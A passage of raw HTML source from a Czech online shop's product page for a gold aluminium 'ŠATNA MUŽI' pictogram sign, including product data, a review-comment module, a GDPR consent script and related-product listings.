mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:273,&quot;id_product&quot;:273,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/273-piktogram-satna-muzi-2-zl.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:100,&quot;price_without_reduction&quot;:100,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9999,&quot;quantity_all_versions&quot;:9999,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;zlat\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-small_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-cart_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-home_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-medium_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-large_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-small_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-home_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-large_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;830&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/826-small_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/826-cart_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/826-home_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/826-medium_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/826-large_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/826-small_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/826-home_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/826-large_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;826&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-small_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-cart_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-home_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-medium_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-large_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-small_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-home_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/830-large_default\/piktogram-satna-muzi-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;830&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:100,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>SATNAMUZI2ZL</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">zlatá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=273"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=273" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/830-medium_default/piktogram-satna-muzi-2-zl.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram ŠATNA MUŽI 2 ZL</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>ŠATNA MUŽI </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1bfffe3c4800a9f49b9ae4e9ab59a46e4f576ce2";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="346" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/346-piktogram-wc-pisoar-2-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1054-home_default/piktogram-wc-pisoar-2-str.jpg"
                alt="Piktogram WC PISOÁR 3 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1054-large_default/piktogram-wc-pisoar-2-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/346-piktogram-wc-pisoar-2-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/346-piktogram-wc-pisoar-2-str.html">Piktogram WC PISOÁR 3 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="346" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="470" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/470-piktogram-zakaz-diktafonu-4-str-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1428-home_default/piktogram-zakaz-diktafonu-4-str-long.jpg"
                alt="Piktogram ZÁKAZ DIKTAFONŮ 4..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1428-large_default/piktogram-zakaz-diktafonu-4-str-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/470-piktogram-zakaz-diktafonu-4-str-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/470-piktogram-zakaz-diktafonu-4-str-long.html">Piktogram ZÁKAZ DIKTAFONŮ 4...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="470" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="297" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/297-piktogram-technicka-mistnost-4-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/903-home_default/piktogram-technicka-mistnost-4-zl-long.jpg"
                alt="Piktogram TECHNICKÁ..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/903-large_default/piktogram-technicka-mistnost-4-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/297-piktogram-technicka-mistnost-4-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/297-piktogram-technicka-mistnost-4-zl-long.html">Piktogram TECHNICKÁ...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="297" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="372" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/372-piktogram-wc-13-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1132-home_default/piktogram-wc-13-str.jpg"
                alt="Piktogram WC 13 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1132-large_default/piktogram-wc-13-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/372-piktogram-wc-13-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/372-piktogram-wc-13-str.html">Piktogram WC 13 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="372" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/830-large_default/piktogram-satna-muzi-2-zl.jpg"
                              alt="Piktogram ŠATNA MUŽI 2 ZL"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>ŠATNA MUŽI </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/830-large_default/piktogram-satna-muzi-2-zl.jpg"
                      class="thumb js-modal-thumb"
